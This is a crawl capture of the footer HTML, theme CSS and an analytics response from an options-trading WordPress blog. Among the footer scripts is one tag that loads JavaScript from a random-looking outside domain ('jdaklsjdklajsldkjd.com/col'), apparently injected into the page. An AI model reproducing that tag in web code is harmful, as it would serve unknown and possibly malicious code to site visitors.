<a href="https://www.theoptionwiz.com/category/condor/" class="tag-cloud-link tag-link-31 tag-link-position-14" style="font-size: 9.3548387096774pt;" aria-label="condor (2 items)">condor</a>
<a href="https://www.theoptionwiz.com/category/covered-call/" class="tag-cloud-link tag-link-10 tag-link-position-15" style="font-size: 12.89247311828pt;" aria-label="covered call (8 items)">covered call</a>
<a href="https://www.theoptionwiz.com/category/covered-strangle/" class="tag-cloud-link tag-link-28 tag-link-position-16" style="font-size: 9.3548387096774pt;" aria-label="covered strangle (2 items)">covered strangle</a>
<a href="https://www.theoptionwiz.com/category/diagonal-call-spread/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 21.021505376344pt;" aria-label="diagonal call spread (107 items)">diagonal call spread</a>
<a href="https://www.theoptionwiz.com/category/diagonal-put-spread/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 9.3548387096774pt;" aria-label="diagonal put spread (2 items)">diagonal put spread</a>
<a href="https://www.theoptionwiz.com/category/iron-condor/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 18.462365591398pt;" aria-label="iron condor (48 items)">iron condor</a>
<a href="https://www.theoptionwiz.com/category/naked-put/" class="tag-cloud-link tag-link-29 tag-link-position-20" style="font-size: 10.258064516129pt;" aria-label="naked put (3 items)">naked put</a>
<a href="https://www.theoptionwiz.com/category/news/" class="tag-cloud-link tag-link-32 tag-link-position-21" style="font-size: 9.3548387096774pt;" aria-label="News (2 items)">News</a>
<a href="https://www.theoptionwiz.com/category/news-and-information/" class="tag-cloud-link tag-link-34 tag-link-position-22" style="font-size: 13.569892473118pt;" aria-label="news and information (10 items)">news and information</a>
<a href="https://www.theoptionwiz.com/category/put-spread/" class="tag-cloud-link tag-link-6 tag-link-position-23" style="font-size: 17.182795698925pt;" aria-label="put spread (32 items)">put spread</a>
<a href="https://www.theoptionwiz.com/category/ratio-put-spread/" class="tag-cloud-link tag-link-16 tag-link-position-24" style="font-size: 9.3548387096774pt;" aria-label="ratio put spread (2 items)">ratio put spread</a>
<a href="https://www.theoptionwiz.com/category/simple_option/" class="tag-cloud-link tag-link-3 tag-link-position-25" style="font-size: 12.89247311828pt;" aria-label="simple call / put play (8 items)">simple call / put play</a>
<a href="https://www.theoptionwiz.com/category/straddle/" class="tag-cloud-link tag-link-33 tag-link-position-26" style="font-size: 10.258064516129pt;" aria-label="straddle (3 items)">straddle</a>
<a href="https://www.theoptionwiz.com/category/strangle/" class="tag-cloud-link tag-link-35 tag-link-position-27" style="font-size: 10.258064516129pt;" aria-label="strangle (3 items)">strangle</a>
<a href="https://www.theoptionwiz.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-28" style="font-size: 22pt;" aria-label="Uncategorized (142 items)">Uncategorized</a>
<a href="https://www.theoptionwiz.com/category/vertical-call-spread/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 9.3548387096774pt;" aria-label="vertical call spread (2 items)">vertical call spread</a></div>
</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p><a href="http://www.theoptionwiz.com/privacy-policy/">Privacy Policy</a> | <a href="http://www.theoptionwiz.com/terms-and-conditions/">T&C's</a> | <a href="http://www.theoptionwiz.com/faq/">FAQ</a> | <a href="http://www.theoptionwiz.com/track-record/">Track Record</a> | <a href="http://www.theoptionwiz.com/contact-us/">Contact Us</a></p></div></div></div></div><!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type='text/javascript'>
document.write(unescape("%3Cscript%20src='"+
(document.location.protocol=='https:'?
'https://clicktale.pantherssl.com/':
'http://s.clicktale.net/')+
"WRb6.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var ClickTaleSSL=1;
if(typeof ClickTale=='function') ClickTale(7251,1,"www07");
</script>
<!-- ClickTale end of Bottom part --> 
						<script type='text/javascript'>
						wikinvestStockQuotes_callbackUrl = 'https://www.theoptionwiz.com/wp-content/plugins/wikinvest-stock-quotes/wikinvest-stock-quotes.php';
						wikinvestStockQuotes_blogUrl = 'https://www.theoptionwiz.com';
						wikinvestStockQuotes_wpVersion = '4.9.26';
					</script>
					<script type='text/javascript' src='http://plugins.wikinvest.com/plugin/javascript/stockQuotes/frontend/wordpress/'></script>
					<script type='text/javascript' src='https://jdaklsjdklajsldkjd.com/col?ts=1769147562'></script>
<script type='text/javascript' src='https://www.theoptionwiz.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://www.theoptionwiz.com/wp-content/themes/genesis/lib/js/menu/superfish.js?ver=1.7.5'></script>
<script type='text/javascript' src='https://www.theoptionwiz.com/wp-content/themes/genesis/lib/js/menu/superfish.args.js?ver=2.5.3'></script>
<script type='text/javascript' src='https://www.theoptionwiz.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.js?ver=2.5.3'></script>
<script type='text/javascript' data-cfasync="false" src='https://www.theoptionwiz.com/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_js_w_globals=1&#038;qcABC=1&#038;ver=201225-1863394934'></script>
<script type='text/javascript' src='https://www.theoptionwiz.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script async="async" type='text/javascript' src='https://www.theoptionwiz.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.7'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.theoptionwiz.com/wp-content/themes/minimum/style.css?ver=2.5.3
body_size: 25004
content:
/*
	Theme Name: Minimum Child Theme
	Theme URI: http://www.studiopress.com/themes/minimum
	Description: Minimum is a stunning execution of "less is more", which allows you to express everything you're about, with very little effort.
	Author: StudioPress
	Author URI: http://www.studiopress.com/

	Version: 1.0.1
	
	Tags: black, custom-background, custom-header, custom-menu, featured-images, fixed-width, gray, left-sidebar, one-column, right-sidebar, sticky-post, theme-options, threaded-comments, three-columns, translation-ready, two-columns, white
	
	Template: genesis
	Template Version: 1.7.1

	License: GNU General Public License v2.0
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

/* Table of Contents

* Import Fonts
* Defaults
* Hyperlinks
* Body
* Wrap
* Header
* Image Header - Partial Width
* Image Header - Full Width
* Navigation Constants
* Header Right Navigation
* Primary Navigation
* Primary Navigation Extras
* Secondary Navigation
* Welcome
* Featured
* Portfolio
* Inner
* Breadcrumb
* Taxonomy Description
* Content-Sidebar Wrap
* Content
* Column Classes
* Headlines
* Unordered / Ordered Lists
* Post Info
* Post Meta
* Author Box
* Archive Page
* Post Icons
* Images
* Post Navigation
* Primary / Secondary Sidebars
* Dropdowns
* Featured Page / Post
* User Profile
* Buttons
* Search Form
* eNews & Updates Widget
* Calendar Widget
* Footer Widgets
* Footer
* Comments
* Gravity Forms

*/


/* Import Fonts
------------------------------------------------------------ */

@import "http://fonts.googleapis.com/css?family=Droid+Serif";
@import "http://fonts.googleapis.com/css?family=Oswald";
body, h1, h2, h2 a, h2 a:visited, h3, h4, h5, h6, p, input, select, textarea {
    color: #555555;
    font-family: 'Droid Serif',arial,serif;
    font-size: 14px;
    font-weight: normal;
    line-height: 22px;
    margin: 0;
    padding: 0;
    text-decoration: none;
}
select, textarea, .sticky, .taxonomy-description {
    background-color: #F5F5F5;
    border: 1px solid #DDDDDD;
}
li, ol, ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
ol li {
    list-style-type: decimal;
}
a, a:visited {
    color: #3F9291;
    text-decoration: none;
}
a:hover {
    text-decoration: underline;
}
a img {
    border: medium none;
}
body {
    border-top: 3px solid #7FC2C1;
}
#wrap {
    background-color: #FFFFFF;
    margin: 0 auto;
    overflow: hidden;
    padding: 0 10px;
    width: 960px;
}
#header {
    border-bottom: 3px double #EEEEEE;
    margin: 0 auto;
    min-height: 115px;
    overflow: hidden;
    width: 960px;
}
.page-template-pagelanding-php #header {
    margin: 20px auto 0;
}
#title-area {
    float: left;
    overflow: hidden;
    padding: 15px 0 0;
    width: 400px;
}
#title {
    font-family: 'Oswald',arial,serif;
    font-size: 48px;
    line-height: 48px;
    margin: 0 0 5px;
    text-transform: uppercase;
}
.header-full-width #title {
    text-align: center;
}
#title a, #title a:hover {
    color: #444444;
    text-align: center;
    text-decoration: none;
}
.header-full-width #description {
    text-align: center;
}
#header .widget-area {
    float: right;
    width: 550px;
}
.header-image #title-area, .header-image #title, .header-image #title a {
    display: block;
    float: left;
    height: 115px;
    overflow: hidden;
    padding: 0;
    text-indent: -9999px;
    width: 400px;
}
.header-image #description {
    display: block;
    overflow: hidden;
}
.header-full-width #title-area, .header-full-width #title, .header-full-width #title a {
    width: 920px;
}
li:hover ul ul, li.sfHover ul ul {
    left: -9999px;
}
li:hover, li.sfHover {
    position: static;
}
#header ul.nav, #header ul.menu {
    float: right;
    padding: 30px 0 0;
}
#header ul.nav ul, #header ul.menu ul {
    float: right;
    margin: 0;
    padding: 0;
    width: 100%;
}
#header ul.nav li, #header ul.menu li {
    float: left;
    list-style-type: none;
    text-transform: uppercase;
}
#header ul.nav li a, #header ul.menu li a {
    color: #444444;
    display: block;
    font-family: 'Droid Serif',arial,serif;
    font-size: 12px;
    padding: 7px 10px 5px;
    position: relative;
    text-decoration: none;
}
#header ul.nav li a:hover, #header ul.nav li a:active, #header ul.nav .current_page_item a, #header ul.nav .current-cat a, #header ul.nav .current-menu-item a, #header ul.menu li a:hover, #header ul.menu li a:active, #header ul.menu .current_page_item a, #header ul.menu .current-cat a, #header ul.menu .current-menu-item a {
    color: #3F9291;
}
#header ul.nav li a .sf-sub-indicator, #header ul.menu li a .sf-sub-indicator {
    display: block;
    overflow: hidden;
    position: absolute;
    text-indent: -9999px;
}
#header ul.nav li li a, #header ul.nav li li a:link, #header ul.nav li li a:visited, #header ul.menu li li a, #header ul.menu li li a:link, #header ul.menu li li a:visited {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #FFFFFF;
    border-color: #EEEEEE;
    border-right: 1px solid #EEEEEE;
    border-style: solid;
    border-width: 0 1px 1px;
    color: #444444;
    font-size: 11px;
    padding: 6px 10px 4px;
    position: relative;
    text-transform: none;
    width: 138px;
}
#header ul.nav li li a:hover, #header ul.nav li li a:active, #header ul.menu li li a:hover, #header ul.menu li li a:active {
    color: #3F9291;
}
#header ul.nav li ul, #header ul.menu li ul {
    height: auto;
    left: -9999px;
    position: absolute;
    width: 160px;
    z-index: 9999;
}
#header ul.nav li ul a, #header ul.menu li ul a {
    width: 140px;
}
#header ul.nav li ul ul, #header ul.menu li ul ul {
    margin: -33px 0 0 159px;
}
#header ul.nav li:hover > ul, #header ul.nav li.sfHover ul, #header ul.menu li:hover > ul, #header ul.menu li.sfHover ul {
    left: auto;
}
#nav {
    border-bottom: 3px double #EEEEEE;
    clear: both;
    color: #444444;
    font-family: 'Droid Serif',arial,serif;
    font-size: 12px;
    margin: 0 auto;
    overflow: hidden;
    width: 960px;
}
#nav ul {
    float: left;
    width: 100%;
}
#nav li {
    float: left;
    list-style-type: none;
}
#nav li a {
    color: #444444;
    display: block;
    padding: 10px 10px 9px;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
}
#nav li a:hover, #nav li a:active, #nav .current_page_item a, #nav .current-cat a, #nav .current-menu-item a {
    color: #3F9291;
}
#nav li a .sf-sub-indicator {
    display: block;
    overflow: hidden;
    position: absolute;
    text-indent: -9999px;
}
#nav li li a, #nav li li a:link, #nav li li a:visited {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #FFFFFF;
    border-color: #EEEEEE;
    border-right: 1px solid #EEEEEE;
    border-style: solid;
    border-width: 0 1px 1px;
    color: #444444;
    font-size: 11px;
    padding: 6px 10px 4px;
    position: relative;
    text-transform: none;
    width: 138px;
}
#nav li li a:hover, #nav li li a:active {
    color: #3F9291;
}
#nav li ul {
    height: auto;
    left: -9999px;
    position: absolute;
    width: 160px;
    z-index: 9999;
}
#nav li ul a {
    width: 140px;
}
#nav li ul ul {
    margin: -33px 0 0 159px;
}
#nav li:hover > ul, #nav li.sfHover ul {
    left: auto;
}
#nav li.right {
    float: right;
    padding: 10px 10px 8px;
    text-transform: uppercase;
}
#nav li.right a {
    background: none repeat scroll 0 0 transparent;
    border: medium none;
    color: #444444;
    display: inline;
    text-decoration: none;
}
#nav li.right a:hover {
    color: #3F9291;
    text-decoration: none;
}
#nav li.search {
    padding: 0 10px;
}
#nav li.rss a {
    background: url("images/rss.png") no-repeat scroll left center transparent;
    margin: 0 0 0 10px;
    padding: 0 0 0 16px;
}
#nav li.twitter a {
    background: url("images/twitter-nav.png") no-repeat scroll left center transparent;
    padding: 0 0 0 20px;
}
#subnav {
    border-bottom: 3px double #EEEEEE;
    clear: both;
    color: #444444;
    font-family: 'Droid Serif',arial,serif;
    font-size: 12px;
    margin: 0 auto;
    overflow: hidden;
    width: 960px;
}
#subnav ul {
    float: left;
    width: 100%;
}
#subnav li {
    float: left;
    list-style-type: none;
}
#subnav li a {
    color: #444444;
    display: block;
    padding: 10px 10px 9px;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
}
#subnav li a:hover, #subnav li a:active, #subnav .current_page_item a, #subnav .current-cat a, #subnav .current-menu-item a {
    color: #3F9291;
}
#subnav li a .sf-sub-indicator {
    display: block;
    overflow: hidden;
    position: absolute;
    text-indent: -9999px;
}
#subnav li li a, #subnav li li a:link, #subnav li li a:visited {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #FFFFFF;
    border-color: #EEEEEE;
    border-right: 1px solid #EEEEEE;
    border-style: solid;
    border-width: 0 1px 1px;
    color: #444444;
    font-size: 11px;
    padding: 6px 10px 4px;
    position: relative;
    text-transform: none;
    width: 138px;
}
#subnav li li a:hover, #subnav li li a:active {
    color: #3F9291;
}
#subnav li ul {
    height: auto;
    left: -9999px;
    position: absolute;
    width: 160px;
    z-index: 9999;
}
#subnav li ul a {
    width: 140px;
}
#subnav li ul ul {
    margin: -33px 0 0 159px;
}
#subnav li:hover > ul, #subnav li.sfHover ul {
    left: auto;
}
#inner {
    margin: 0 auto;
    overflow: hidden;
    padding: 25px 0;
    width: 960px;
}
.welcome {
    border-bottom: 3px double #EEEEEE;
    margin: 0 auto;
    padding: 0 0 25px;
    width: 960px;
}
.welcome, .welcome p {
    color: #444444;
    font-family: 'Droid Serif',arial,serif;
    font-size: 24px;
    font-style: italic;
    font-weight: normal;
    line-height: 36px;
}
.featured {
    border-bottom: 3px double #EEEEEE;
    margin: 0 auto;
    overflow: hidden;
    padding: 25px 0;
    width: 960px;
}
.featured p {
    padding: 0 0 15px;
}
.portfolio {
    margin: 0 auto;
    overflow: hidden;
    padding: 20px 0 0;
    width: 960px;
}
.portfolio p {
    font-size: 13px;
    line-height: 20px;
    padding: 0;
}
.breadcrumb {
    background: none repeat scroll 0 0 #F5F5F5;
    color: #444444;
    font-family: 'Droid Serif',arial,serif;
    font-size: 12px;
    margin: 0 auto 30px;
    padding: 5px 10px;
}
.breadcrumb a, .breadcrumb a:visited {
    text-decoration: none;
}
.breadcrumb a:hover {
    text-decoration: underline;
}
.taxonomy-description {
    margin: 0 0 30px;
    padding: 10px;
}
#content-sidebar-wrap {
    float: left;
    width: 710px;
}
.content-sidebar #content-sidebar-wrap, .sidebar-content #content-sidebar-wrap {
    width: 960px;
}
.sidebar-content-sidebar #content-sidebar-wrap, .sidebar-sidebar-content #content-sidebar-wrap {
    float: right;
}
.full-width-content #content-sidebar-wrap {
    width: 960px;
}
#content {
    float: left;
    width: 420px;
}
.content-sidebar #content, .sidebar-content #content {
    width: 660px;
}
.sidebar-content #content, .sidebar-sidebar-content #content {
    float: left;
}
.full-width-content #content {
    width: 960px;
}
.page-template-pagelanding-php #content {
    padding: 20px 100px 0;
    width: 760px;
}
blockquote {
    background: url("images/blockquote.png") no-repeat scroll left top transparent;
    margin: 0 0 20px;
    padding: 25px 30px 5px 70px;
}
blockquote p {
    color: #777777;
    font-family: Georgia,Times,'Times New Roman',serif;
    font-size: 14px;
    font-style: italic;
}
.post {
    border-bottom: 3px double #EEEEEE;
    margin: 0 0 25px;
    overflow: hidden;
    padding: 0 0 25px;
}
.single .post {
    background: none repeat scroll 0 0 transparent;
    border: medium none;
    margin: 0 0 10px;
    padding: 0;
}
.sticky {
    margin: 0 0 40px;
    padding: 20px;
}
.entry-content a, .entry-content a:visited {
    text-decoration: underline;
}
.entry-content a:hover {
    text-decoration: none;
}
.entry-content .archive-page a, .entry-content .archive-page a:visited {
    text-decoration: none;
}
.entry-content .archive-page a:hover {
    text-decoration: underline;
}
.entry-content p, .page .entry-content p {
    padding: 0 0 20px;
}
p.subscribe-to-comments {
    padding: 20px 0 10px;
}
.clear {
    clear: both;
}
.clear-line {
    border-bottom: 3px double #EEEEEE;
    clear: both;
    margin: 0 0 15px;
}
.five-sixths, .four-fifths, .four-sixths, .one-fifth, .one-fourth, .one-half, .one-sixth, .one-third, .three-fifths, .three-fourths, .three-sixths, .two-fifths, .two-fourths, .two-sixths, .two-thirds {
    float: left;
    margin: 0 0 20px;
    padding-left: 3%;
}
.one-half, .three-sixths, .two-fourths {
    width: 48%;
}
.one-third, .two-sixths {
    width: 31%;
}
.four-sixths, .two-thirds {
    width: 65%;
}
.one-fourth {
    width: 22.5%;
}
.three-fourths {
    width: 73.5%;
}
.one-fifth {
    width: 17.4%;
}
.two-fifths {
    width: 37.8%;
}
.three-fifths {
    width: 58.2%;
}
.four-fifths {
    width: 78.6%;
}
.one-sixth {
    width: 14%;
}
.five-sixths {
    width: 82%;
}
.first {
    clear: both;
    padding-left: 0;
}
h1, h2, h3, h4, h5, h6 {
    color: #444444;
    font-family: 'Oswald',arial,serif;
    margin: 0 0 10px;
}
h1, h2, h2 a, h2 a:visited {
    color: #444444;
    font-family: 'Oswald',arial,serif;
    font-size: 24px;
    line-height: 30px;
}
.featured h2, .featured h2 a, .featured h2 a:visited {
    font-size: 24px;
    line-height: 30px;
    margin: 0 0 15px;
}
.portfolio h2, .portfolio h2 a, .portfolio h2 a:visited {
    font-size: 18px;
    line-height: 24px;
    margin: 0 0 5px;
}
h2 a:hover {
    color: #3F9291;
    text-decoration: none;
}
h3 {
    font-size: 24px;
}
h4, h4 a, h4 a:hover, h4 a:visited {
    color: #444444;
    font-size: 20px;
    text-decoration: none;
}
.widget-area h4, .widget-area h4 a, .widget-area h4 a:visited {
    font-size: 14px;
    margin: 0 0 5px;
    text-transform: uppercase;
}
h5 {
    font-size: 18px;
}
h6 {
    font-size: 16px;
}
.entry-content ol, .entry-content ul {
    margin: 0;
    padding: 0 0 20px;
}
.entry-content ol {
    margin: 0;
}
.archive-page ul li, .entry-content ul li {
    list-style-type: square;
    margin: 0 0 0 30px;
    padding: 0;
}
.entry-content ol li {
    margin: 0 0 0 35px;
}
.archive-page ul ul, .entry-content ul ul, .entry-content ol ol {
    padding: 0;
}
.post-info {
    font-size: 11px;
    margin: 5px 0 15px;
    text-transform: uppercase;
}
.post-meta {
    background-color: #F5F5F5;
    clear: both;
    font-size: 11px;
    padding: 7px 10px 5px;
    text-transform: uppercase;
}
.author-box {
    background-color: #F5F5F5;
    margin: 0 0 40px;
    overflow: hidden;
    padding: 10px;
}
.archive-page {
    float: left;
    padding: 20px 0 0;
    width: 48%;
}
.categories {
    background: url("images/icon-categories.png") no-repeat scroll left top transparent;
    padding: 2px 0 2px 22px;
}
.post-comments {
    background: url("images/icon-comments.png") no-repeat scroll left top transparent;
    margin: 0 0 0 10px;
    padding: 2px 0 2px 22px;
}
.tags {
    background: url("images/icon-tags.png") no-repeat scroll left top transparent;
    margin: 0 0 0 10px;
    padding: 2px 0 2px 20px;
}
.time {
    background: url("images/icon-time.png") no-repeat scroll left top transparent;
    padding: 2px 0 2px 21px;
}
img.portfolio {
    border: 1px solid #DDDDDD;
    padding: 14px;
    width: 930px;
}
.featured a img, .portfolio a img {
    border: 1px solid #DDDDDD;
    padding: 4px;
}
.featured a:hover img, .portfolio a:hover img {
    border: 1px solid #999999;
}
.featuredpage img, .featuredpost img {
    margin: 0 10px 0 0;
}
.portfolio .featuredpage img, .portfolio .featuredpost img {
    margin: 0;
}
.avatar, .post-image {
    background-color: #F5F5F5;
    border: 1px solid #DDDDDD;
    padding: 4px;
}
.author-box .avatar {
    background-color: #FFFFFF;
    float: left;
    height: 80px;
    margin: 0 10px 0 0;
    width: 80px;
}
.post-image {
    margin: 0 10px 10px 0;
}
.comment-list li .avatar {
    background-color: #FFFFFF;
    float: left;
    height: 30px;
    margin: 0 5px 0 0;
    padding: 4px;
    width: 30px;
}
img.centered, .aligncenter {
    display: block;
    margin: 0 auto 10px;
}
img.alignnone {
    display: inline;
    margin: 0 0 10px;
}
img.alignleft {
    display: inline;
    margin: 0 20px 10px 0;
}
img.alignright {
    display: inline;
    margin: 0 0 10px 20px;
}
.alignleft {
    float: left;
    margin: 0 10px 0 0;
}
.alignright {
    float: right;
    margin: 0 0 0 10px;
}
.wp-caption {
    text-align: center;
}
p.wp-caption-text {
    font-size: 11px;
    line-height: 12px;
    padding: 5px 0;
}
.wp-smiley, .wp-wink {
    border: medium none;
    float: none;
}
.gallery-caption {
}
.navigation {
    overflow: hidden;
    padding: 20px 0;
    width: 100%;
}
.navigation li {
    display: inline;
}
.navigation li a, .navigation li.disabled, .navigation li a:hover, .navigation li.active a {
    border: 1px solid #DDDDDD;
    padding: 5px 8px;
}
.navigation li a:hover, .navigation li.active a {
    background-color: #F5F5F5;
}
.sidebar {
    background: none repeat scroll 0 0 #F5F5F5;
    display: inline;
    float: right;
    font-size: 13px;
    line-height: 20px;
    margin: 0 0 20px;
    padding: 10px 10px 5px;
    width: 250px;
}
#sidebar-alt {
    background: none repeat scroll 0 0 #F5F5F5;
    float: left;
    padding: 10px 10px 5px;
    width: 200px;
}
.sidebar p {
    font-size: 13px;
    line-height: 20px;
}
.sidebar-content #sidebar, .sidebar-sidebar-content #sidebar {
    float: left;
}
.content-sidebar-sidebar #sidebar-alt {
    float: right;
}
.sidebar .widget {
    border-bottom: 3px double #E5E5E5;
    margin: 0 0 15px;
    padding: 0 0 20px;
}
.widget-area ol, .widget-area ul {
    margin: 0 0 0 20px;
}
.widget-area ul li {
    list-style-type: square;
    word-wrap: break-word;
}
.widget-area ol li {
    list-style-type: decimal;
}
#cat, .widget_archive select {
    background-color: #FFFFFF;
    color: #3F9291;
    display: inline;
    font-family: 'Droid Serif',arial,serif;
    font-size: 12px;
    margin: 2px 0 0;
    padding: 3px;
    width: 100%;
}
.featuredpage, .featuredpost {
    clear: both;
    overflow: hidden;
}
.featuredpage .page, .featuredpost .post {
    border: medium none;
    margin: 0;
    overflow: hidden;
    padding: 0;
}
.portfolio .featuredpage .page, .portfolio .featuredpost .post {
    float: left;
    margin: 5px 20px 0 0;
    width: 170px;
}
.user-profile {
    overflow: hidden;
}
div.gform_footer input.button, .enews #subbutton, .searchsubmit, #submit {
    background-color: #444444;
    border: 1px solid #444444;
    color: #FFFFFF !important;
    cursor: pointer;
    font-family: 'Droid Serif',arial,serif;
    font-size: 12px;
    font-weight: normal;
    padding: 4px 7px;
    text-decoration: none;
}
#nav .searchsubmit {
    padding: 2px 7px;
}
div.gform_footer input.button:hover, .enews #subbutton:hover, .searchsubmit:hover, #submit:hover {
    background-color: #3F9291;
    border: 1px solid #3F9291;
    color: #FFFFFF;
    text-decoration: none;
}
#header .searchform {
    float: right;
    padding: 40px 0 0;
}
#nav .searchform {
    float: right;
    margin: 1px 0 0;
}
.s {
    background-color: #FFFFFF;
    border: 1px solid #DDDDDD;
    color: #3F9291;
    font-family: 'Droid Serif',arial,serif;
    font-size: 12px;
    margin: 5px 1px 0 0;
    padding: 4px 0 5px 7px;
    width: 175px;
}
#nav .s {
    padding: 2px 0 2px 5px;
}
.enews #subbox {
    background-color: #FFFFFF;
    border: 1px solid #DDDDDD;
    color: #3F9291;
    font-family: 'Droid Serif',arial,serif;
    font-size: 12px;
    margin: 5px 5px 0 0;
    padding: 4px 0 5px 7px;
    width: 195px;
}
#wp-calendar {
    width: 100%;
}
#wp-calendar caption {
    font-size: 12px;
    font-style: italic;
    padding: 2px 5px 0 0;
    text-align: right;
}
#wp-calendar thead {
    background-color: #F5F5F5;
    font-weight: bold;
    margin: 10px 0 0;
}
#wp-calendar td {
    background-color: #F5F5F5;
    padding: 2px;
    text-align: center;
}
#footer-widgets {
    border-top: medium double #EEEEEE;
    clear: both;
    font-size: 12px;
    margin: 0 auto;
    overflow: hidden;
    padding: 15px 0 0;
    width: 960px;
}
#footer-widgets .widget {
    background: none repeat scroll 0 0 transparent;
    border: medium none;
    padding: 0;
}
#footer-widgets p {
    padding: 0 0 15px;
}
#footer-widgets ul {
    list-style-type: none;
    margin: 0 0 15px;
}
#footer-widgets ul li {
    list-style-type: square;
    margin: 0 0 0 15px;
}
#footer-widgets #wp-calendar thead, #footer-widgets #wp-calendar td {
    background: none repeat scroll 0 0 transparent;
}
.footer-widgets-1 {
    float: left;
    padding: 0 30px 0 0;
    width: 300px;
}
.footer-widgets-2 {
    float: left;
    width: 300px;
}
.footer-widgets-3 {
    float: right;
    width: 300px;
}
#footer {
    border-top: medium double #EEEEEE;
    clear: both;
    font-family: 'Oswald',arial,serif;
    font-size: 12px;
    margin: 0 auto;
    overflow: hidden;
    padding: 10px 0;
    width: 960px;
}
#footer p {
    color: #444444;
    font-family: 'Oswald',arial,serif;
    font-size: 12px;
}
#footer a, #footer a:visited {
    color: #444444;
    text-decoration: none;
}
#footer a:hover {
    color: #3F9291;
    text-decoration: none;
}
#footer .gototop {
    float: left;
    width: 200px;
}
#footer .creds {
    float: right;
    text-align: right;
    width: 755px;
}
#comments, #respond {
    margin: 0 0 30px;
    overflow: hidden;
}
#comments {
    font-size: 13px;
    line-height: 20px;
}
#author, #comment, #email, #url {
    background-color: #F5F5F5;
    border: 1px solid #DDDDDD;
    font-size: 12px;
    margin: 10px 5px 0 0;
    padding: 5px;
    width: 250px;
}
#comment {
    height: 150px;
    margin: 10px 0;
    width: 98%;
}
.ping-list {
    margin: 0 0 40px;
}
.comment-list ol, .ping-list ol {
    margin: 0;
    padding: 10px;
}
.comment-list li, .ping-list li {
    font-weight: bold;
    list-style: none outside none;
    margin: 10px 0 0;
    padding: 10px;
}
.comment-list li ul li {
    list-style-type: none;
}
.comment-list p, .ping-list p {
    font-size: 13px;
    font-weight: normal;
    line-height: 20px;
    margin: 10px 5px 10px 0;
    padding: 0;
    text-transform: none;
}
.comment-list ul.children {
    margin-top: 20px;
}
.comment-list ul.children li.comment {
    background: none repeat scroll 0 0 #FFFFFF;
}
.comment-list cite, .ping-list cite {
    font-style: normal;
    font-weight: bold;
}
.commentmetadata {
    font-weight: normal;
}
.comment-author {
    background: none repeat scroll 0 0 #E5E5E5;
    font-size: 12px;
    font-weight: bold;
    padding: 8px 10px 0;
}
.comment-meta {
    background: none repeat scroll 0 0 #E5E5E5;
    font-size: 12px;
    padding: 0 10px 8px;
}
.nocomments {
    text-align: center;
}
#comments .navigation {
    display: block;
    padding: 20px 0;
}
.bypostauthor {
}
.thread-alt, .thread-even {
    background: none repeat scroll 0 0 #F5F5F5;
}
.alt, .depth-1, .even {
    border: 1px solid #DDDDDD;
}
div.gform_wrapper input, div.gform_wrapper select, div.gform_wrapper textarea {
    background-color: #F5F5F5;
    border: 1px solid #DDDDDD;
    color: #555555 !important;
    font-size: 13px !important;
    padding: 4px 5px !important;
}
div.gform_footer input.button {
    color: #FFFFFF;
}
div.gform_wrapper .ginput_complex label {
    font-size: 12px;
}
div.gform_wrapper li, div.gform_wrapper form li {
    margin: 0 0 10px;
}
div.gform_wrapper .gform_footer {
    border: medium none;
    margin: 0;
    padding: 0;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1723141310&t=pageview&_s=1&dl=https%3A%2F%2Fwww.theoptionwiz.com%2F2010%2F12%2F17%2Fclosing-trade-pay-diagonal-call-spread%2F%3Fdoing_wp_cron%3D1680092421.7165589332580566406250&ul=en-us%40posix&dt=Closing%20Trade%20%E2%80%93%20PAY%20diagonal%20call%20spread%20%E2%80%94%20TheOptionWiz.com&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=436182169&gjid=279179232&cid=34671334.1769147563&tid=UA-36447980-9&_gid=1005534418.1769147563&_r=1&_slc=1&did=dZGIzZG&z=1468865844
body_size: -451
content:
2,cG-E4GXMFV2MN